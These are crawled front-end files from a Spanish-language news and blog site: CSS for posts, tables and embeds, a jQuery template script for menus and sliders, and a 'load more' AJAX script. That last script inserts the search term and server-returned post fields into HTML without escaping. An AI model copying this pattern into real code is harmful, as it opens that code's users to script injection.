@media (max-width: 575px) {
	.tile-gallery-three .img-two {
		max-width: 90%;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.tile-gallery-three .img-two {
		max-width: 90%;
	}
}

.tile-gallery-three .img-two img {
	border: 15px solid #f5faff;
}

/*=======  Coming Soon  =======*/
.timer-items .syotimer .syotimer__body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

@media (max-width: 767px) {
	.timer-items .syotimer .syotimer__body {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

@media (max-width: 575px) {
	.timer-items .syotimer .syotimer__body {
		display: block;
	}
}

.timer-items .syotimer .syotimer__body .syotimer-cell {
	height: 250px;
	width: 250px;
	border: 10px solid #f5faff;
	border-radius: 50%;
	position: relative;
	z-index: 2;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-line-pack: center;
	align-content: center;
	margin-bottom: 40px;
}

@media (max-width: 1199px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell {
		height: 200px;
		width: 200px;
	}
}

@media (max-width: 991px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell {
		height: 150px;
		width: 150px;
	}
}

@media (max-width: 767px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell {
		height: 200px;
		width: 200px;
	}
}

@media (max-width: 575px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell {
		margin-left: auto;
		margin-right: auto;
	}
}

.timer-items .syotimer .syotimer__body .syotimer-cell > div {
	width: 100%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
}

.timer-items .syotimer .syotimer__body .syotimer-cell::before {
	position: absolute;
	content: "";
	height: 108%;
	width: 108%;
	border-radius: 50%;
	border: 10px solid transparent;
	left: -10px;
	top: -10px;
	z-index: -1;
	border-left-color: #2A3260;
	border-right-color: #2A3260;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

@media (max-width: 1199px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell::before {
		width: 110%;
		height: 110%;
	}
}

@media (max-width: 991px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell::before {
		height: 114%;
		width: 114%;
	}
}

@media (max-width: 767px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell::before {
		width: 110%;
		height: 110%;
	}
}

.timer-items .syotimer .syotimer__body .syotimer-cell .syotimer-cell__value {
	font-size: 50px;
	font-weight: 700;
	font-family: "GilroyBold";
	color: #002249;
	line-height: 1;
}

@media (max-width: 991px) {
	.timer-items .syotimer .syotimer__body .syotimer-cell .syotimer-cell__value {
		font-size: 40px;
	}
}

.timer-items .syotimer .syotimer__body .syotimer-cell .syotimer-cell__unit {
	font-weight: 700;
	color: #69a1bb;
}

.timer-items .timer-title {
	margin-top: 60px;
	font-size: 80px;
	text-align: center;
	line-height: 1.1;
}

@media (max-width: 1199px) {
	.timer-items .timer-title {
		font-size: 60px;
	}
}

@media (max-width: 767px) {
	.timer-items .timer-title {
		font-size: 42px;
	}
}

.error-content {
	padding-top: 100px;
}

.error-content .error-title {
	font-size: 80px;
	text-align: center;
	line-height: 1.1;
	margin-bottom: 30px;
}

@media (max-width: 1199px) {
	.error-content .error-title {
		font-size: 60px;
	}
}

@media (max-width: 767px) {
	.error-content .error-title {
		font-size: 42px;
	}
}

/*=======  Privacy  =======*/
.privacy-area .content-box {
	padding-bottom: 25px;
	border-bottom: 1px solid #e3eeff;
	color: #81a3bb;
}

.privacy-area .content-box:last-child {
	border-bottom: none;
}

.privacy-area .content-box h2 {
	margin-bottom: 20px;
}

.privacy-area .content-box h4 {
	max-width: 80%;
	margin-bottom: 15px;
}

.privacy-area .content-box p {
	margin-bottom: 20px;
}

.privacy-area .content-box ul.list {
	margin-top: 15px;
}

.privacy-area .content-box ul.list li {
	position: relative;
	padding-left: 20px;
	padding-bottom: 15px;
	line-height: 20px;
}

.privacy-area .content-box ul.list li:before {
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background: #002249;
	content: "";
}

/*custom*/

.post p{
	margin-bottom: 20px;
}
.blog-dteails-content ul, ol {
    margin-left: 1rem;
}
.blog-dteails-content ul {
    display: block;
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    unicode-bidi: isolate;
}
.blog-dteails-content ol {
    display: block;
    list-style-type: decimal;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    unicode-bidi: isolate;
}

.related-tag ul, .related-tag ul, .social-share ul, .social-share ol{
	list-style-type: none;
}

.post h2{
	font-size: 30px;
}
.post li{
	font-size: 18px;
}

.post .title{
	margin-top: 0;
	padding-top: 0;
}
.post .section-gap{
	padding-top: 30px;
}

.post p{
	font-size: 18px;
	line-height: 25px;
}

.post .post-meta{
	margin: 0;
	padding: 0;
}
.post figure.mainpicture{
	text-align: right;
}
.post .img-fluid{
	border-radius: 10px;
}
.contenedor-centrado{
	text-align: center;
}
button {
    background-color: #2A3260;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    transition-duration: 0.4s;
		margin-bottom: 20px;
	  font-family: "Karla", sans-serif;
		border: solid 2px #2A3260;
}

button:hover {
	background-color: white;
	color: #2A3260;
	border: solid 2px #2A3260;
}


/*Foto embed*/

@media only screen and (max-width: 767px) {
	figure.alignleft img{
		width: 100%;
		height: auto;
  }
	figure.alignright img{
		width: 100%;
		height: auto;
  }
	figure.aligncenter img{
		width: 100%;
		height: auto;
  }

	figure.align img{
		width: 100%;
		height: auto;
  }
  figcaption{
		width: 100%;
		height: auto;
  }

}

@media only screen and (min-width: 767px) {

	.alignleft {
	  float: left;
	  margin: 8px 20px 20px 0;
	}
	.alignright {
		float: right;
	  margin: 8px 0 20px 20px;
	}

  figure.alignleft img{
    max-width: 290px;
		height: auto;
  }
	figure.alignright img{
    max-width: 290px;
		height: auto;
  }
	figure.aligncenter img, figure.align img{
    max-width: 100%;
		height: auto;
  }
  figcaption{
    max-width: 290px;
		height: auto;
  }
	figure.align {
		margin-left: 80px;
	}

}

.blockquoteAutor{
  font-size: 27px;
  font-weight: 800;
  text-decoration: overline;
  margin-top: 12px;

}

figure figcaption{
	font-size: 14px;
}

/*Fin foto embed*/


/*Articulo oembed*/
.user-desc{
	line-height: normal;
	display: none;
}
.author-box-style-1 .author-img {
	width: 80px;
}
@media (min-width: 992px){
  .author-box-style-1 {
      /*margin-left: 3rem;
      margin-right: 3rem;*/
      display: flex;
      align-items: center;
  }
  .author-box-style-1 .author-img {
    margin-right: 20px;
		width: 120px;
  }
	.user-desc{
		display:block;
	}
}
.author-box-style-1 {
    background-color: #f7f7f7;
  /*  padding: 0 30px 0 0;*/
    border-radius: 10px;
    display: flex;
		margin-bottom: 14px;
}
.author-box-style-1 .author-img {
    flex: 0 0 120px;
    margin-right: 10px;
}

.author-box-style-1 .author-img img {
    width: 120px;
    height: 120px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}

.author-box-style-1 .author-content .author-name {
    margin-bottom: 5px;
    font-weight: bold;
    font-size: 1.22rem;
}
.author-name{
	padding-top: 12px;
}
.captionTitle{
		font-weight: 700;
    margin: 0px;
    color: #002249;
    font-family: "GilroyBold";
}
/*fin Articulo oembed*/
.embed-responsive{
	margin-bottom: 14px;
}
table {
		width: 100%;
		border-collapse: collapse;
		margin: 25px 0;
		font-size: 18px;
		text-align: left;
		box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
		background-color: #fff;
}
thead {
		background-color: #002249;
		color: #ffffff;
}
th, td {
		padding: 12px 15px;
		border-bottom: 1px solid #dddddd;
}
th {
		background-color: #002249;
		color: #ffffff;
}
tbody tr {
		border-bottom: 1px solid #dddddd;
}
tbody tr:nth-of-type(even) {
		background-color: #f3f3f3;
}
tbody tr:last-of-type {
		border-bottom: 2px solid #002249;
}
tbody tr:hover {
		background-color: #f1f1f1;
		cursor: pointer;
}
.cantidad1,.cantidad2,.cantidad3,.cantidad4,.cantidad5,.cantidad6{
	display: none;
}
.excerpt{
	color: #81a3bb;
  font-family: "Karla", sans-serif;;
  font-weight: 100;
  font-size: 23px !important;
}

/*corrige links largos*/
.blog-dteails-content{
	  width: 100%; /* Ajusta el ancho según sea necesario */
	  word-wrap: break-word; /* Para IE y Edge */
	  overflow-wrap: break-word; /* Para otros navegadores */
}
/*corrige links largos*/
.blog-dteails-content p a{
	text-decoration: underline !important;
}
/*titulo embed post*/
.embedPost {
        text-align: center;
        position: relative;
        font-size: 20px !important;
        font-weight: 700;
        margin: 0;
        color: #002249;
        font-family: "GilroyBold";
        display: inline-block; /* Para que el contenedor se ajuste al contenido */
        position: relative; /* Posición relativa para los pseudoelementos */
				margin-left: 40px;
    }

    .embedPost::before,
    .embedPost::after {
        content: "";
        position: absolute;
        top: 50%;
        width: 20px; /* Ancho de la primera línea */
        height: 4px; /* Grosor de las líneas */
        background-color: #000;
    }

    .embedPost::before {
        left: -37px; /* Ajuste para la primera línea */
        transform: translateY(-50%);
    }

    .embedPost::after {
        left: -15px; /* Ajuste para la segunda línea */
        width: 4px; /* Ancho de la segunda línea */
        transform: translateY(-50%);
    }
/*fin titulo embed post*/


.tabla-contenedor{overflow: auto;}
th{white-space: nowrap;}
tr:first-child td:first-child {
		white-space: nowrap;
    max-height: 3.6em; /* 2 líneas de texto con un poco de espacio extra */
    overflow: hidden;
  }


--- FILE ---
content_type: application/javascript
request_url: https://www.dast.cl/assets/js/main.js
body_size: 3221
content:
/*-----------------------------------------------------------------------------------
	Template Name: Omnivus - IT Solutions & Digital Services HTML5 Template
	Template URI: https://webtend.net/demo/html/omnivus/
	Author: WebTend
	Author URI:  https://webtend.net/
	Version: 1.0

	Note: This is Main Js file
-----------------------------------------------------------------------------------
	CSS INDEX
	===================
	01. Main Menu
	02. Preloader
	03. Portfolio Slider
	04. Team Slider
	05. Counter
	06. Testimonials
	07. Back to top
	08. Banner slider
	09. Brand Slider
	10. Easy Pie Chart
	11. Product Gallery
	12. Video Popup
	13. Product quantity
	14. History Isotope
	15. Sticky Header
	16. Syotimer
	17. Wow

-----------------------------------------------------------------------------------*/

(function ($) {
	'use strict';

	/*-----------------------------
	=== ALL ESSENTIAL FUNCTIONS ===
	------------------------------*/

	//=== 01. Main Menu
	function mainMenu() {
		var menuItems = $('.primary-menu'),
			navContainer = $('.header-navigation'),
			menuContainer = $('.site-nav-menu'),
			navToggler = $('.nav-toggler'),
			closeIcon = $('.nav-close');

		// Adds toggle button to li items that have children
		menuItems.find('li a').each(function () {
			if ($(this).next().length > 0) {
				$(this).parent('li').append('<span class="dd-trigger"><i class="fal fa-plus"></i></span>');
			}
		});

		// expands the dropdown menu on each click
		menuItems.find('li .dd-trigger').on('click', function (e) {
			e.preventDefault();
			$(this).toggleClass('open').parent('li').children('ul').stop(true, true).slideToggle(350);
			$(this).find("i").toggleClass("fa-minus fa-plus");
		});

		// Open menu on toggler click
		navToggler.on('click', function (e) {
			menuContainer.toggleClass('menu-opened');
			e.preventDefault();
			$(this).toggleClass('menu-opened');
		});

		// Close menu on toggler click
		closeIcon.on('click', function (e) {
			menuContainer.removeClass('menu-opened');
			navToggler.removeClass('menu-opened');
			e.preventDefault();
		});

		// check browser width in real-time
		function breakpointCheck() {
			var windoWidth = window.innerWidth;

			if (windoWidth <= 991) {
				navContainer.addClass('breakpoint-on');
			} else {
				navContainer.removeClass('breakpoint-on');
			}
		}

		breakpointCheck();
		$(window).on('resize', function () {
			breakpointCheck();
		});

		// Search Widget
		var searchBtn = $('.search-icon'),
			searchClose = $('.search-close'),
			searchFrom = $('.search-form');

		searchBtn.on('click', function (e) {
			searchFrom.toggleClass('opened');
			e.preventDefault();
		});

		searchClose.on('click', function (e) {
			searchFrom.removeClass('opened');
			e.preventDefault();
		});

		// One Page Active Class
		var scrollLink = $(".onepage-nav li a");
		$(window).scroll(function () {
			var scrollbarLocation = $(this).scrollTop();
			scrollLink.each(function () {
				var sectionOffset = $(this.hash).offset().top - 90;
				if (sectionOffset <= scrollbarLocation) {
					$(this).parent().addClass("current");
					$(this).parent().siblings().removeClass("current");
				}
			});
		});

		// // One Page Nav animation
		$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function (event) {
			if (
				location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') &&
				location.hostname == this.hostname
			) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

				if (target.length) {

					event.preventDefault();
					$('html, body').animate({
						scrollTop: target.offset().top
					}, 1000, function () {

						var $target = $(target);
						$target.focus();

						if ($target.is(":focus")) {
							return false;
						} else {
							$target.attr('tabindex', '-1');
							$target.focus();
						};
					});
				}
			}
		});
	}

	//=== 02. Preloader
	function preloader() {
		if ($('#preloader').length) {
			$('#preloader').delay(300).fadeOut(500);
		}
	}

	//=== 03. Portfolio Slider
	function portfolioSlider() {
		$('.portfolio-slider-one').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 2000,
			arrows: true,
			prevArrow: '<span class="prev"><i class="fal fa-long-arrow-left"></i></span>',
			nextArrow: '<span class="next"><i class="fal fa-long-arrow-right"></i></span>',
			speed: 1000,
			slidesToShow: 3,
			slidesToScroll: 1,
			appendArrows: $('.portfolio-arrow'),
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
	}
	function portfolioSliderTwo() {
		$('.portfolio-slider-two').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 2000,
			arrows: true,
			prevArrow: '<span class="prev"><i class="fal fa-angle-left"></i></span>',
			nextArrow: '<span class="next"><i class="fal fa-angle-right"></i></span>',
			speed: 1000,
			slidesToShow: 4,
			slidesToScroll: 1,
			appendArrows: $('.portfolio-arrow-two'),
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
	}
	function portfolioSliderThree() {
		$('.portfolio-slider-three').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 2000,
			arrows: true,
			prevArrow: '<span class="prev"><i class="fal fa-long-arrow-left"></i></span>',
			nextArrow: '<span class="next"><i class="fal fa-long-arrow-right"></i></span>',
			speed: 1000,
			slidesToShow: 3,
			slidesToScroll: 1,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
	}

	//=== 04. Team Slider
	function teamSlider() {
		$('.team-slider').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 2000,
			arrows: false,
			speed: 1000,
			slidesToShow: 5,
			slidesToScroll: 1,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 4,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
	}

	function teamSliderTwo() {
		$('.team-slider-two').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 2000,
			arrows: true,
			speed: 1000,
			slidesToShow: 3,
			slidesToScroll: 1,
			prevArrow: '<span class="prev"><i class="fal fa-long-arrow-left"></i></span>',
			nextArrow: '<span class="next"><i class="fal fa-long-arrow-right"></i></span>',
			appendArrows: $('.team-slider-two-arrow'),
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
	}

	//=== 05. Counter
	function counterUp() {
		$('.counter-active').on('inview', function (event, isInView) {
			if (isInView) {
				$(this).find('.counter').each(function () {
					var $this = $(this);
					$({
						Counter: 0
					}).animate({
						Counter: $this.text()
					}, {
						duration: 2000,
						easing: 'swing',
						step: function () {
							$this.text(Math.ceil(this.Counter));
						},
					});
				});
				$(this).unbind('inview');
			}
		});
	}

	//=== 06. Testimonials
	function testimonialsSlider() {
		$('.testimonials-slider').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 2000,
			arrows: false,
			speed: 1000,
			slidesToShow: 3,
			slidesToScroll: 1,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
	}
	function testimonialsSliderTwo() {
		$('.testimonials-slider-two').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 5000,
			arrows: true,
			speed: 1000,
			slidesToShow: 2,
			slidesToScroll: 1,
			prevArrow: '<span class="prev"><i class="fal fa-long-arrow-left"></i></span>',
			nextArrow: '<span class="next"><i class="fal fa-long-arrow-right"></i></span>',
			appendArrows: $('.testimonials-arrow'),
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
	}

	//=== 07. Back to top
	function showBackToTop() {
		var scroll = $(window).scrollTop();

		if (scroll > 600) {
			$('.back-to-top').fadeIn(200)
		} else {
			$('.back-to-top').fadeOut(200)
		}
	}
	function backToTop() {
		$('.back-to-top').on('click', function (e) {
			e.preventDefault();

			$('html, body').animate({
				scrollTop: 0,
			}, 1500);
		});
	}

	//=== 08. Banner slider
	function mainSlider() {
		var slider = $('.banner-slider-active');
		slider.on('init', function (e, slick) {
			var $firstAnimatingElements = $('.single-banner:first-child').find('[data-animation]');
			doAnimations($firstAnimatingElements);
		});
		slider.on('beforeChange', function (e, slick, currentSlide, nextSlide) {
			var $animatingElements = $('.single-banner[data-slick-index="' + nextSlide + '"]').find('[data-animation]');
			doAnimations($animatingElements);
		});
		slider.slick({
			autoplay: false,
			autoplaySpeed: 10000,
			dots: false,
			fade: true,
			arrows: true,
			prevArrow: '<span class="prev"><i class="fal fa-angle-left"></i></span>',
			nextArrow: '<span class="next"><i class="fal fa-angle-right"></i></span>',
		});

		function doAnimations(elements) {
			var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
			elements.each(function () {
				var $this = $(this);
				var $animationDelay = $this.data('delay');
				var $animationType = 'animated ' + $this.data('animation');
				$this.css({
					'animation-delay': $animationDelay,
					'-webkit-animation-delay': $animationDelay
				});
				$this.addClass($animationType).one(animationEndEvents, function () {
					$this.removeClass($animationType);
				});
			});
		}
	}

	//=== 09. Brand Slider
	function brandSlider() {
		$('.brand-slider').slick({
			dots: false,
			infinite: true,
			autoplay: false,
			autoplaySpeed: 5000,
			arrows: false,
			speed: 1000,
			slidesToShow: 5,
			slidesToScroll: 2,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 4,
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 2,
					}
				}
			]
		});
	}

	//=== 10. Easy Pie Chart
	function easyPieChart() {
		$('.piechart-active').on('inview', function (event, isInView) {
			if (isInView) {
				$(this).find('.counter').each(function () {
					var $this = $(this);
					$({
						Counter: 0
					}).animate({
						Counter: $this.text()
					}, {
						duration: 2000,
						easing: 'swing',
						step: function () {
							$this.text(Math.ceil(this.Counter));
						},
					});
				});
				$(this).find('.chart').each(function () {
					var $this = $(this);
					$this.easyPieChart({
						size: '230',
						trackColor: '#f1f9ff',
						barColor: '#0c59db',
						lineWidth: 10,
						scaleLength: 0
					});
				});
				$(this).unbind('inview');
			}
		});
	}

	//=== 11. Product Gallery
	function productGallery() {
		var mainImage = $('.product-main-slider'),
			thumbImage = $('.product-thumb-slider');
		mainImage.slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			fade: false,
			asNavFor: thumbImage
		});

		thumbImage.slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			asNavFor: mainImage,
			dots: false,
			arrows: false,
			focusOnSelect: true
		});
	}

	//=== 12. Video Popup
	function videoPopup() {
		$('.video-popup').magnificPopup({
			type: 'iframe'
		});
	}

	//===== 13. Product quantity
	function productQuantity() {
		$('.add').click(function () {
			if ($(this).prev().val()) {
				$(this).prev().val(+$(this).prev().val() + 1);
			}
		});
		$('.sub').click(function () {
			if ($(this).next().val() > 1) {
				if ($(this).next().val() > 1) $(this).next().val(+$(this).next().val() - 1);
			}
		});
	}

	//===== 14. History Isotope
	function historyIsotope() {
		$('.history-section').imagesLoaded(function () {
			$('.history-isotope').isotope();
		});
	}

	//===== 15. Sticky Header
	function stickyHeader() {
		var sticky = $('header.sticky-header');
		var scrollFromtop = $(window).scrollTop();
		var scrollLimit = $('header').height() + 10;

		if (scrollFromtop < scrollLimit) {
			sticky.removeClass('sticky-on');
		} else {
			sticky.addClass('sticky-on');
		}
	}

	//===== 16. Syotimer
	function syotimerActive() {
		$('#simple_timer').syotimer({
			year: 2022,
			month: 5,
			day: 9,
			hour: 20,
			minute: 30,
		});
	}

	/*---------------------
	=== DOCUMENT READY  ===
	----------------------*/
	$(document).ready(function () {
		mainMenu();
		portfolioSlider();
		portfolioSliderTwo();
		portfolioSliderThree();
		teamSlider();
		teamSliderTwo();
		counterUp();
		testimonialsSlider();
		testimonialsSliderTwo();
		mainSlider();
		backToTop();
		brandSlider();
		easyPieChart();
		productGallery();
		videoPopup();
		productQuantity();
		historyIsotope();
		syotimerActive();
	});

	/*--------------------
	=== WINDOW SCROLL  ===
	----------------------*/
	$(window).on('scroll', function () {
		showBackToTop();
		stickyHeader();
	});

	/*------------------
	=== WINDOW LOAD  ===
	--------------------*/
	$(window).on('load', function () {
		preloader();

		new WOW().init();
	});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.dast.cl/assets/js/cargar-mas.js
body_size: 1109
content:
$(document).ready(function(){

    $('#cargarMas').on('click', function(event) {

      buscarpor=$('#cargarMas').attr("data-buscarpor");
      slug=$('#cargarMas').attr("data-value");

      desde=pagina.value;
      if(desde==-1){
        return false;
      }
      cantidadMostar=6;
      desdeMostrar=parseInt(desde)*cantidadMostar;
          $.ajax({
                url: "/exec/buscador/index.php",
                type: "POST",
                data: {
                  por: buscarpor,
                  slug: slug,
                  desde : desdeMostrar,
                  cantidad: cantidadMostar
                },
                cache: false,
                success: function(dataResult){
                  var dataResult = JSON.parse(dataResult);
                  if(dataResult.statusCode==300){
                    pagina.value=-1;
                  }else if(dataResult.statusCode==200){
                    for(i=0;i<dataResult.numrows;i++){

                      if ($("#totalFound").length) {
                        if(dataResult.totalFound==0){
                          $("#totalFound").html("Lo sentimos, pero no hemos encontrado lo que estás buscando.");
                        }else if(dataResult.totalFound==1){
                          $("#totalFound").html("Se encontró "+dataResult.totalFound+" resultado para <strong>\""+slug+"\"</strong>");
                        }else{
                          $("#totalFound").html("Se encontraron "+dataResult.totalFound+" resultados para <strong>\""+slug+"\"</strong>");
                        }

                      }

                      foto=dataResult.result[i]["foto"];
                      foto=foto.replace("{WxH}.jpg","1024x576.webp").replace("{WxH}.jpeg","512x288.webp");
                      if(foto==''){
                        foto='2023/09/17161D574C434D6D171E0F56534946741F141D1853454079-512x288.webp';
                      }
                        html=`<div class="single-blog-standard mb-30">
                                <div class="blog-standard-thumb">
                                    <a title="${dataResult.result[i]["titulo_title"]}" href="${dataResult.result[i]["permalink"]}"><img src="https://img.dast.cl/upload/${foto}" alt="${dataResult.result[i]["titulo_title"]}"></a>
                                </div>
                                <div class="blog-standard-content">
                                    <a title="${dataResult.result[i]["titulo_title"]}" href="${dataResult.result[i]["permalink"]}"><h2 class="title">${dataResult.result[i]["titulo"]}</h2></a>
                                    <ul class="post-meta">
                                        <li><i class="fal fa-calendar-alt"></i> ${dataResult.result[i]["fecha_publicacion"]}</li>
                                    </ul>
                                    <p>${dataResult.result[i]["bajada"]}</p>
                                    <div class="blog-standard-footer">
                                        <div class="footer-left"></div>
                                        <div class="footer-right">
                                            <a title="${dataResult.result[i]["titulo_title"]}" href="${dataResult.result[i]["permalink"]}"><i class="fal fa-arrow-right"></i>Leer más</a>
                                        </div>
                                    </div>
                                </div>
                            </div>`;





                      $("#result").append(html);
                    }
                    pagina.value=parseInt(pagina.value)+1;
                    if(dataResult.numrows<6){
                      $("#cargarMas").attr("style","display:none");
                      pagina.value=-1;
                    }


                  }
                }
              });




    });
});
